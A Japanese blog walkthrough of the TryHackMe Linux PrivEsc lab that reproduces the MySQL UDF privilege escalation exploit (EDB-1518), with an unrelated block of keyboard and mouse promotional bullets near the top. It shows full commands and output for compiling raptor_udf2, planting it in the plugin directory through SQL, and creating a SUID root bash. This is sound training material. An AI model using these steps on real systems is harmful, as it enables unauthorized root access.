
今回は、Exploit Databaseにある「EDB-1518:MySQLのUser Defined Functionによる権限昇格」をやってみます。
ターゲットマシンは、TryHackMeの下記のRoomを利用します。
「TryHackMe-Linux PrivEsc:https://tryhackme.com/room/linuxprivesc」
- 静電容量無接点方式ならではのスコスコとした打鍵感!
- REALFORCE初のワイヤレス対応!有線接続も可能!
- HHKBと違って、日本語配列に癖がなく誰でも使いやすい!
- サムホイールが搭載、横スクロールがかなり楽に!
- 静音性能も高く、静かで快適!
- スクロールは、高速モードとラチェットモードを使い分け可能!
EDB-1518の概要
EDB-1518:MySQL 4.x/5.0 (Linux) – User-Defined Function (UDF) Dynamic Library (2)には、MySQLのUser Defined Functionを悪用することで、権限昇格ができると書いてあります。

UDFを使用することで、MySQLのサービスと同じ権限で、OSでコマンドを実行する悪意のある関数を作成することが可能です。
ターゲットマシンで、MySQLをrootで実行している場合、rootでコマンドを実行することが可能になります。
User Defined Function(UDF)とは?
User Defined Functionとは、組み込まれたMySQL関数のように機能する新しい関数を作成できる仕組みで、MySQLを拡張する方法になっています。
UDFを実行する手順は、下記のような感じです。
- ライブラリを作成(主にC/C++)
- ライブラリを共有オブジェクトにコンパイル
- 共有オブジェクトをプラグインディレクトリに配置
- MySQLで共有オブジェクトを実行する関数を作成

Deploy the Vulnerable Debian VM(脆弱なDebian VMをデプロイ)
ターゲットマシンを起動

SSHでuserアカウントにログイン
ssh user@[MACHINE_IP]$ ssh user@10.10.77.90
The authenticity of host '10.10.77.90 (10.10.77.90)' can't be established.
RSA key fingerprint is SHA256:JwwPVfqC+8LPQda0B9wFLZzXCXcoAho6s8wYGjktAnk.
Are you sure you want to continue connecting (yes/no)? yes
Warning: Permanently added '10.10.77.90' (RSA) to the list of known hosts.
user@10.10.77.90's password:
Linux debian 2.6.32-5-amd64 #1 SMP Tue May 13 16:34:35 UTC 2014 x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Fri May 15 06:41:23 2020 from 192.168.1.125$ id
uid=1000(user) gid=1000(user) groups=1000(user),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev)
権限昇格に必要な条件を確認
今回は、権限昇格のみを対象とするため、ターゲットサーバーにはログインできる状態であることとします。
MySQLが実行されているか確認
まずは、MySQLが起動されているか確認しましょう。
下記のコマンドを実行します。
netstat -tulpn12行目を確認すると「2000/mysqld」が「LISTEN」になっていることが確認できます。
root@debian:~# netstat -tulpn
Active Internet connections (only servers)
Proto Recv-Q Send-Q Local Address           Foreign Address         State       PID/Program name
tcp        0      0 0.0.0.0:111             0.0.0.0:*               LISTEN      1199/portmap
tcp        0      0 0.0.0.0:8080            0.0.0.0:*               LISTEN      1826/nginx
tcp        0      0 0.0.0.0:52341           0.0.0.0:*               LISTEN      -
tcp        0      0 0.0.0.0:22              0.0.0.0:*               LISTEN      1837/sshd
tcp        0      0 0.0.0.0:37143           0.0.0.0:*               LISTEN      1231/rpc.statd
tcp        0      0 0.0.0.0:25              0.0.0.0:*               LISTEN      2380/exim4
tcp        0      0 0.0.0.0:2049            0.0.0.0:*               LISTEN      -
tcp        0      0 0.0.0.0:49379           0.0.0.0:*               LISTEN      1627/rpc.mountd
tcp        0      0 127.0.0.1:3306          0.0.0.0:*               LISTEN      2000/mysqld
tcp6       0      0 :::80                   :::*                    LISTEN      1661/apache2
tcp6       0      0 :::22                   :::*                    LISTEN      1837/sshd
udp        0      0 0.0.0.0:68              0.0.0.0:*                           1169/dhclient
udp        0      0 0.0.0.0:60102           0.0.0.0:*                           1627/rpc.mountd
udp        0      0 0.0.0.0:57929           0.0.0.0:*                           1231/rpc.statd
udp        0      0 127.0.0.1:983           0.0.0.0:*                           1231/rpc.statd
udp        0      0 0.0.0.0:111             0.0.0.0:*                           1199/portmap
udp        0      0 0.0.0.0:44152           0.0.0.0:*                           -
udp        0      0 0.0.0.0:2049            0.0.0.0:*                           -
サービスの実行者(プロセスの所有者)を確認
続いては、MySQLの実行者がrootになっていることを確認します。
コマンドは、下記になります。mysqlで絞込しておきましょう。
ps -ef | grep mysqlmysqldの実行者が、rootであることが確認できました。
これは、UDFを悪用してrootとしてコマンドを実行できる可能性があることを示しています。
root@debian:~# ps -ef | grep mysql
root      1866     1  0 08:53 ?        00:00:00 /bin/sh /usr/bin/mysqld_safe
root      2000  1866  0 08:53 ?        00:00:00 /usr/sbin/mysqld --basedir=/usr --datadir=/var/lib/mysql --user=root --pid-file=/var/run/mysqld/mysqld.pid --socket=/var/run/mysqld/mysqld.sock --port=3306
root      2001  1866  0 08:53 ?        00:00:00 logger -t mysqld -p daemon.error
root      2502  2481  0 09:00 pts/0    00:00:00 grep mysql
MySQLのバージョンを確認
UDFを悪用する場合、MySQLのバージョンは、4.xか5.xである必要があります。
MySQLのバージョンを確認するコマンドは、下記になります。
mysql -V「5.1.73」とあるので、バージョンも問題なさそうです。
root@debian:~# mysql -V
mysql  Ver 14.14 Distrib 5.1.73, for debian-linux-gnu (x86_64) using readline 6.1
rootのパスワードが設定されているか確認
デフォルトでは、rootのパスワードは設定されていないため、パスワードなしでログインできるか確認します。
コマンドは、下記になります。
mysql -u rootパスワードなしでログインできましたね。
パスワードが必要な場合、まずはパスワードを探すところからしないといけませんが、今回は省略できそうです。
root@debian:~# mysql -u root
Welcome to the MySQL monitor.  Commands end with ; or \g.
Your MySQL connection id is 35
Server version: 5.1.73-1+deb6u1 (Debian)

Copyright (c) 2000, 2013, Oracle and/or its affiliates. All rights reserved.

Oracle is a registered trademark of Oracle Corporation and/or its
affiliates. Other names may be trademarks of their respective
owners.

Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.

mysql>
MySQLの設定を確認
最後にMySQLの設定を確認していきましょう。
まずは、権限を確認しておきます。
MySQLのスーパーユーザなので、フルアクセスできることが確認できますね。
mysql> SHOW GRANTS;
+---------------------------------------------------------------------+
| Grants for root@localhost                                           |
+---------------------------------------------------------------------+
| GRANT ALL PRIVILEGES ON *.* TO 'root'@'localhost' WITH GRANT OPTION |
+---------------------------------------------------------------------+
1 row in set (0.00 sec)
続いて、SECURE_FILE_PRIVを確認します。
これは、MySQLでデータの入出力を制限するオプションです。
今回は、空なので制限がありませんでした。制限がある場合は、攻撃ができない可能性があります。
mysql> SHOW VARIABLES LIKE 'SECURE_FILE_PRIV';
+------------------+-------+
| Variable_name    | Value |
+------------------+-------+
| secure_file_priv |       |
+------------------+-------+
1 row in set (0.00 sec)
プラグインディレクトリも確認しておきましょう。
「/usr/lib/mysql/plugin」のデフォルトに設定されていますね。
mysql> SHOW VARIABLES LIKE 'PLUGIN_DIR';
+---------------+-----------------------+
| Variable_name | Value                 |
+---------------+-----------------------+
| plugin_dir    | /usr/lib/mysql/plugin |
+---------------+-----------------------+
1 row in set (0.00 sec)
これで権限昇格に必要な条件がすべて揃いました。
次は、実際に攻撃していきましょう。
Service Exploits(サービスの悪用)
では、攻撃開始です。
まずは、手順もおさらいしておきましょう。
- ライブラリを作成(主にC/C++)
- ライブラリを共有オブジェクトにコンパイル
- 共有オブジェクトをプラグインディレクトリに配置
- MySQLで共有オブジェクトを実行する関数を作成
今回の目的
今回の目的はなんでもいいのですが、とりあえずapacheのログを見たいということにしておきましょう。
現在の権限(user)では、権限がなさそうですね。
cd /var/log/apache2
-bash: cd: /var/log/apache2: Permission denied
ライブラリを作成
ライブラリは、作成するのではなく、raptor_udf2.cをexplore-dbから取得してください。
ただし、Kali Linuxを利用している場合は、すでに存在していますので、今回は手順を省略します。
ライブラリを共有オブジェクトにコンパイル
次は、共有オブジェクトにコンパイルします。
raptor_udf2.cが格納されていることを確認しましょう。
user@debian:~$ cd /home/user/tools/mysql-udf
user@debian:~/tools/mysql-udf$ ll
total 4
-rw-r--r-- 1 user user 3378 May 15  2020 raptor_udf2.c
下記のコマンドで、raptor_udf2.cをコンパイルします。
user@debian:~/tools/mysql-udf$ gcc -g -c raptor_udf2.c -fPIC
user@debian:~/tools/mysql-udf$ gcc -g -shared -Wl,-soname,raptor_udf2.so -o raptor_udf2.so raptor_udf2.o -lc
共有オブジェクトをプラグインディレクトリに配置
続いては、共有オブジェクトをプラグインディレクトリに配置します。
ただし、プラグインディレクトリの権限はないので、MySQLを利用します。
まずは、rootでMySQLにログインしましょう。
user@debian:~/tools/mysql-udf$ mysql -u root
Welcome to the MySQL monitor.  Commands end with ; or \g.
Your MySQL connection id is 35
Server version: 5.1.73-1+deb6u1 (Debian)

Copyright (c) 2000, 2013, Oracle and/or its affiliates. All rights reserved.

Oracle is a registered trademark of Oracle Corporation and/or its
affiliates. Other names may be trademarks of their respective
owners.

Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.

mysql>
利用するデータベースは、mysqlとしておきます。
mysql> use mysql;
Reading table information for completion of table and column names
You can turn off this feature to get a quicker startup with -A

Database changed
共有オブジェクトを読み込んでテーブルに保存し、ダンプファイルをプラグインディレクトリに出力することで、プラグインディレクトリに共有オブジェクトを移動します。
mysql> create table foo(line blob);
Query OK, 0 rows affected (0.01 sec)

mysql> insert into foo values(load_file('/home/user/tools/mysql-udf/raptor_udf2.so'));
Query OK, 1 row affected (0.00 sec)

mysql> select * from foo into dumpfile '/usr/lib/mysql/plugin/raptor_udf2.so';
Query OK, 1 row affected (0.00 sec)
MySQLで共有オブジェクトを実行する関数を作成
先ほどプラグインディレクトリに移動したraptor_udf2.soという共有オブジェクトを実行する関数を作成します。
mysql> create function do_system returns integer soname 'raptor_udf2.so';
Query OK, 0 rows affected (0.00 sec)
これで、攻撃する準備が完了ですね。
関数を実行して、SUID権限を設定
作成した関数を実行して、/bin/bash を/tmp/rootbashにコピーし、SUID権限を設定します。
mysql> select do_system('cp /bin/bash /tmp/rootbash; chmod +xs /tmp/rootbash');
+------------------------------------------------------------------+
| do_system('cp /bin/bash /tmp/rootbash; chmod +xs /tmp/rootbash') |
+------------------------------------------------------------------+
|                                                                0 |
+------------------------------------------------------------------+
1 row in set (0.01 sec)
設定が終わったら、exitしてMySQLを終了しておきましょう。
mysql> exit
Bye
root権限で動くシェルを獲得
/tmp/rootbashにある実行可能なファイルを実行することで、root権限で動くシェルを獲得します。
user@debian:~/tools/mysql-udf$ /tmp/rootbash -p
rootbash-4.1#
目的達成
では、今回の目的だったapacheのログを確認しましょう。
先ほどは、権限がなかった場所が見れていると思います。
rootbash-4.1# cd /var/log/apache2
rootbash-4.1# ls
access.log    error.log    error.log.2.gz
access.log.1  error.log.1  other_vhosts_access.log
これで権限昇格ができていることを、確認できたと思います。
TryHackMeは、ここで完了にしておきます。

まとめ
今回は、「EDB-1518:MySQLのUser Defined Functionによる権限昇格」をやってみました。
TryHackMeだと1項目でしかないのですが、実際にやるとなると色々調査が必要だったりで、大変でしたね。
TryHackMeの続きのタスクもやりますので、ぜひ参考にしてみてください。
参考文献・サイト
Juggernaut Pentesting Academy:https://juggernaut-sec.com/mysql-user-defined-functions/
MEDIUM(Nairuz Abulhul):https://medium.com/r3d-buck3t/privilege-escalation-with-mysql-user-defined-functions-996ef7d5ceaf